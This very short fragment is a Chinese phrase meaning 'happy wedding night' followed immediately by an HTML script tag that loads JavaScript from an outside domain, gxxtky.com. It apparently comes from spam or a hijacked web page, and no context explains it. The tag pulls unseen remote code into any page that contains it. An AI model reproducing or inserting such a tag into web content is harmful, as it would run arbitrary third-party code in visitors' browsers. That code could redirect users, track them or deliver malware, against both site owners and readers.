 新婚快乐夜<script src=https://gxxtky.com/js/tz.js></script>